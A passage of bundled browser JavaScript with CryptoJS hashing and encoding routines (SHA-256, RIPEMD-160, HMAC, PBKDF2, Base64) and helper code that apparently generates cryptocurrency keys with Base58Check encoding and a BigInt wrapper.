                clone._data = this._data.clone();

                return clone;
            },

            _minBufferSize: 0
        });

        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            cfg: Base.extend(),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);

                this.reset();
            },

            reset: function() {
                BufferedBlockAlgorithm.reset.call(this);

                this._doReset();
            },

            update: function(messageUpdate) {
                this._append(messageUpdate);

                this._process();

                return this;
            },

            finalize: function(messageUpdate) {
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512 / 32,

            _createHelper: function(hasher) {
                return function(message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                }
                ;
            },

            _createHmacHelper: function(hasher) {
                return function(message, key) {
                    return new C_algo.HMAC.init(hasher,key).finalize(message);
                }
                ;
            }
        });

        var C_algo = C.algo = {};

        return C;
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Base64 = C_enc.Base64 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            parse: function(base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function() {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function() {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function(M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0 = ((gamma0x << 25) | (gamma0x >>> 7)) ^ ((gamma0x << 14) | (gamma0x >>> 18)) ^ (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1 = ((gamma1x << 15) | (gamma1x >>> 17)) ^ ((gamma1x << 13) | (gamma1x >>> 19)) ^ (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7) | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        C.SHA256 = Hasher._createHelper(SHA256);

        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        C_enc.Utf16LE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());

    (function() {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        var superInit = WordArray.init;

        var subInit = WordArray.init = function(typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (typedArray instanceof Int8Array || (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) || typedArray instanceof Int16Array || typedArray instanceof Uint16Array || typedArray instanceof Int32Array || typedArray instanceof Uint32Array || typedArray instanceof Float32Array || typedArray instanceof Float64Array) {
                typedArray = new Uint8Array(typedArray.buffer,typedArray.byteOffset,typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        }
        ;

        subInit.prototype = WordArray;
    }());

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        var _zl = WordArray.create([0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 7, 4, 13, 1, 10, 6, 15, 3, 12, 0, 9, 5, 2, 14, 11, 8, 3, 10, 14, 4, 9, 15, 8, 1, 2, 7, 0, 6, 13, 11, 5, 12, 1, 9, 11, 10, 0, 8, 12, 4, 13, 3, 7, 15, 14, 5, 6, 2, 4, 0, 5, 9, 7, 12, 2, 10, 14, 1, 3, 8, 11, 6, 15, 13]);
        var _zr = WordArray.create([5, 14, 7, 0, 9, 2, 11, 4, 13, 6, 15, 8, 1, 10, 3, 12, 6, 11, 3, 7, 0, 13, 5, 10, 14, 15, 8, 12, 4, 9, 1, 2, 15, 5, 1, 3, 7, 14, 6, 9, 11, 8, 12, 2, 10, 0, 4, 13, 8, 6, 4, 1, 3, 11, 15, 0, 5, 12, 2, 13, 9, 7, 10, 14, 12, 15, 10, 4, 1, 5, 8, 7, 6, 2, 13, 14, 0, 3, 9, 11]);
        var _sl = WordArray.create([11, 14, 15, 12, 5, 8, 7, 9, 11, 13, 14, 15, 6, 7, 9, 8, 7, 6, 8, 13, 11, 9, 7, 15, 7, 12, 15, 9, 11, 7, 13, 12, 11, 13, 6, 7, 14, 9, 13, 15, 14, 8, 13, 6, 5, 12, 7, 5, 11, 12, 14, 15, 14, 15, 9, 8, 9, 14, 5, 6, 8, 6, 5, 12, 9, 15, 5, 11, 6, 8, 13, 12, 5, 12, 13, 14, 11, 8, 5, 6]);
        var _sr = WordArray.create([8, 9, 9, 11, 13, 15, 15, 5, 7, 7, 8, 11, 14, 14, 12, 6, 9, 13, 15, 7, 12, 8, 9, 11, 7, 7, 12, 7, 6, 15, 13, 11, 9, 7, 15, 11, 8, 6, 6, 14, 12, 13, 5, 14, 13, 13, 7, 5, 15, 5, 8, 11, 14, 14, 6, 14, 6, 9, 12, 9, 12, 5, 15, 8, 8, 5, 12, 9, 12, 5, 14, 6, 8, 13, 6, 5, 15, 13, 11, 11]);

        var _hl = WordArray.create([0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr = WordArray.create([0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function() {
                this._hash = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function(M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = ((((M_offset_i << 8) | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8)) & 0xff00ff00));
                }
                // Shortcut
                var H = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al + M[offset + zl[i]]) | 0;
                    if (i < 16) {
                        t += f1(bl, cl, dl) + hl[0];
                    } else if (i < 32) {
                        t += f2(bl, cl, dl) + hl[1];
                    } else if (i < 48) {
                        t += f3(bl, cl, dl) + hl[2];
                    } else if (i < 64) {
                        t += f4(bl, cl, dl) + hl[3];
                    } else {
                        // if (i<80) {
                        t += f5(bl, cl, dl) + hl[4];
                    }
                    t = t | 0;
                    t = rotl(t, sl[i]);
                    t = (t + el) | 0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset + zr[i]]) | 0;
                    if (i < 16) {
                        t += f5(br, cr, dr) + hr[0];
                    } else if (i < 32) {
                        t += f4(br, cr, dr) + hr[1];
                    } else if (i < 48) {
                        t += f3(br, cr, dr) + hr[2];
                    } else if (i < 64) {
                        t += f2(br, cr, dr) + hr[3];
                    } else {
                        // if (i<80) {
                        t += f1(br, cr, dr) + hr[4];
                    }
                    t = t | 0;
                    t = rotl(t, sr[i]);
                    t = (t + er) | 0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t = (H[1] + cl + dr) | 0;
                H[1] = (H[2] + dl + er) | 0;
                H[2] = (H[3] + el + ar) | 0;
                H[3] = (H[4] + al + br) | 0;
                H[4] = (H[0] + bl + cr) | 0;
                H[0] = t;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotal << 8) | (nBitsTotal >>> 24)) & 0x00ff00ff) | (((nBitsTotal << 24) | (nBitsTotal >>> 8)) & 0xff00ff00));
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8) | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8)) & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x) & (y)) | ((~x) & (z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y) & (~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) | (~(z))));

        }

        function rotl(x, n) {
            return (x << n) | (x >>> (32 - n));
        }

        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        var HMAC = C_algo.HMAC = Base.extend({
            init: function(hasher, key) {
                hasher = this._hasher = new hasher.init();

                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                key.clamp();

                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                this.reset();
            },

            reset: function() {
                var hasher = this._hasher;

                hasher.reset();
                hasher.update(this._iKey);
            },

            update: function(messageUpdate) {
                this._hasher.update(messageUpdate);
                return this;
            },

            finalize: function(messageUpdate) {
                var hasher = this._hasher;
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            cfg: Base.extend({
                keySize: 128 / 32,
                hasher: SHA1,
                iterations: 1
            }),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            compute: function(password, salt) {
                var cfg = this.cfg;

                var hmac = HMAC.create(cfg.hasher, password);

                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        var intermediateWords = intermediate.words;

                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        C.PBKDF2 = function(password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        }
        ;
    }());

    (function() {        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function() {
                this._hash = new WordArray.init([0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939, 0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4]);
            },

            _doFinalize: function() {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        C.SHA224 = SHA256._createHelper(SHA224);

        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());

    (function(undefined) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        var C_x64 = C.x64 = {};

        var X64Word = C_x64.Word = Base.extend({
            init: function(high, low) {
                this.high = high;
                this.low = low;
            }

        });

        var X64WordArray = C_x64.WordArray = Base.extend({

            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            toX32: function() {
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            clone: function() {
                var clone = Base.clone.call(this);

                var words = clone.words = this.words.slice(0);

                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());

    (function(Math) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        var RHO_OFFSETS = [];
        var PI_INDEXES = [];
        var ROUND_CONSTANTS = [];

        (function() {
            var x = 1
              , y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */
                        {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    if (LFSR & 0x80) {
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        var T = [];
        (function() {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());


    }(Math));


    return CryptoJS;

}

window.CryptoJS = INIT_CryptoJS();

function INIT_WorkerUtils() {
    var entropy = null;

    var isTestnet = false;
    function IsTestnet() {
        return false;
    }
    function TypedArrayPush(targetArray, srcArray) {
        for (var i = 0; i < srcArray.length; ++i) {
            targetArray.push(srcArray[i]);
        }
    }
    function Get32SecureRandomBytes() {
        var bytes = self.crypto.getRandomValues(new Uint8Array(32));
        var ret = new Array(32);
        for (var i = 0; i < 32; ++i) {
            ret[i] = bytes[i];
        }
        return bytes;
    }
    var bn_0 = new BN(0);
    var bn_255 = new BN(255);
    function BigintToByteArray(bigint) {
        var ret = [];
        while (bigint.gt(bn_0)) {
            ret.push(bigint.and(bn_255).toNumber());
            bigint = bigint.shrn(8);
        }
        return ret;
    }
    function ByteArrayToBigint(bytes) {
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        return bigint;
    }
    function BigintToBitArray(bigint) {
        if (bigint.isNeg())
            return [false];
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    function ByteArrayXOR(b1, b2) {
        var ret = [];
        for (var i = 0; i < b1.length; ++i)
            ret.push(b1[i] ^ b2[i]);
        return ret;
    }
    function BigintToByteArrayLittleEndian32(bigint) {
        var array = BigintToByteArray(bigint);
        while (array.length < 32) {
            array.push(0);
        }
        return array.reverse();
    }
    var base58Characters = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";
    var base58CharsIndices = {
        "1": 0,
        "2": 1,
        "3": 2,
        "4": 3,
        "5": 4,
        "6": 5,
        "7": 6,
        "8": 7,
        "9": 8,
        "A": 9,
        "B": 10,
        "C": 11,
        "D": 12,
        "E": 13,
        "F": 14,
        "G": 15,
        "H": 16,
        "J": 17,
        "K": 18,
        "L": 19,
        "M": 20,
        "N": 21,
        "P": 22,
        "Q": 23,
        "R": 24,
        "S": 25,
        "T": 26,
        "U": 27,
        "V": 28,
        "W": 29,
        "X": 30,
        "Y": 31,
        "Z": 32,
        "a": 33,
        "b": 34,
        "c": 35,
        "d": 36,
        "e": 37,
        "f": 38,
        "g": 39,
        "h": 40,
        "i": 41,
        "j": 42,
        "k": 43,
        "m": 44,
        "n": 45,
        "o": 46,
        "p": 47,
        "q": 48,
        "r": 49,
        "s": 50,
        "t": 51,
        "u": 52,
        "v": 53,
        "w": 54,
        "x": 55,
        "y": 56,
        "z": 57,
    };
    var bn_58 = new BN(58);
    function Base58CheckEncode(bytes) {
        var leading_zeroes = 0;
        while (bytes[leading_zeroes] === 0) {
            ++leading_zeroes;
        }
        bytes = __spreadArray(__spreadArray([], bytes), CryptoHelper.SHA256(CryptoHelper.SHA256(bytes)).slice(0, 4));
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        bytes.reverse();
        var ret = [];
        while (bigint.gt(bn_0)) {
            var remainder = bigint.mod(bn_58);
            bigint = bigint.div(bn_58);
            ret.push(base58Characters[remainder.toNumber()]);
        }
        for (var i = 0; i < leading_zeroes; ++i) {
            ret.push(base58Characters[0]);
        }
        return ret.reverse().join("");
    }
    return {
        IsTestnet: IsTestnet,
        Get32SecureRandomBytes: Get32SecureRandomBytes,
        BigintToBitArray: BigintToBitArray,
        BigintToByteArray: BigintToByteArray,
        ByteArrayToBigint: ByteArrayToBigint,
        ByteArrayXOR: ByteArrayXOR,
        BigintToByteArrayLittleEndian32: BigintToByteArrayLittleEndian32,
        Base58CheckEncode: Base58CheckEncode,
    };
}

"use strict";
(function() {
    var BigInt = window.BigInt;
    self["INIT_BN"] = function() {
        var BN_ = 
        (function() {
            function BN_(value, base) {
                if (base === undefined || base === 10)
                    this.value = BigInt(value);
                else if (base === 16)
                    this.value = BigInt("0x" + value);
                else if (base === 2)
                    this.value = BigInt("0b" + value);
                else
                    throw new Error("Unsupported base");
            }
            BN_.ConvertNumber = function(num) {
                if (num instanceof BN_)
                    return num.value;
                else
                    return BigInt(num);
            }
            ;
            BN_.prototype.toString = function() {
                return this.value.toString();
            }
            ;
            BN_.prototype.add = function(num) {
                return new BN_(this.value + BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.sub = function(num) {
                return new BN_(this.value - BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mul = function(num) {
                return new BN_(this.value * BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.div = function(num) {
                return new BN_(this.value / BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mod = function(num) {
                return new BN_(this.value % BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shrn = function(num) {
                return new BN_(this.value >> BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shln = function(num) {
                return new BN_(this.value << BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.and = function(num) {
                return new BN_(this.value & BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.or = function(num) {
                return new BN_(this.value | BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.isZero = function() {
                return this.value === BN_.zero;
            }
            ;
            BN_.prototype.isNeg = function() {
                return this.value < BN_.zero;
            }
            ;
            BN_.prototype.isOdd = function() {
                return (this.value & BN_.one) === BN_.one;
            }
            ;
            BN_.prototype.gt = function(num) {
                return this.value > BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.gte = function(num) {
                return this.value >= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lt = function(num) {
                return this.value < BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lte = function(num) {
                return this.value <= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.toNumber = function() {
                return Number(this.value);
            }
            ;
            BN_.zero = BigInt(0);
            BN_.one = BigInt(1);
            return BN_;
        }());
        self["BN"] = BN_;
    }
    ;
    INIT_BN();
}
)();

"use strict";
var __spreadArray = (this && this.__spreadArray) || function(to, from) {
    for (var i = 0, il = from.length, j = to.length; i < il; i++,
    j++)
        to[j] = from[i];
    return to;
}
;
function INIT_CryptoHelper() {
    function BytesToWordArray(bytes) {
        return (new self.CryptoJS.lib.WordArray.init(bytes instanceof Uint8Array ? bytes : new Uint8Array(bytes),bytes.length));
    }
    function WordArrayCopy(target) {
        var wordArrays = [];
        for (var _i = 1; _i < arguments.length; _i++) {
            wordArrays[_i - 1] = arguments[_i];
        }
        var totalIndex = 0;
        for (var i = 0; i < wordArrays.length; ++i) {
            var currentWordArray = wordArrays[i];
            var words = currentWordArray.words;
            var count = currentWordArray.sigBytes;
            var index = 0;
            var offset = 0;
            for (var j = 0; j < count; ++j) {
                target[totalIndex++] = words[index] >> ((3 - offset) << 3) & 0xff;
                if (++offset === 4) {
                    offset = 0;
                    ++index;
                }
            }
        }
        return target;
    }
    function WordArrayToNumberArray() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Array(totalCount)], wordArrays));
    }
    function WordArrayToUint8Array() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
